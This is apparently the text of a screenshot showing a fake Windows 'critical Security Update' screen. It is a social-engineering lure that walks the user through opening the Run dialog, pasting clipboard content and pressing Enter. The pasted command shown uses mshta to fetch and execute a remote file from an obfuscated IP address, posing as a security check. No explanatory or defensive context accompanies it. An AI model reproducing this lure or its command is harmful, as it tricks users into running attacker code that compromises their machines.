 ?
Working on updates. Please do not turn off your computer.
Part 3 of 3: Check security
95% complete
Attention!
To complete the update, install
the critical Security Update
Step 1 - Hold "" Press "R"
Step 2 - Hold "Ctrl" Press "V"
Step 3 - Press "OK" or "Enter"
Run
Type the name of a program, folder, document, or
Internet resource, and Windows will open it for you.
Open: mshta http://94.0x4A.164.136/fifx.odd
OK Cancel Browse...
CloudFlar... Run
12:18 PM
11/24/2025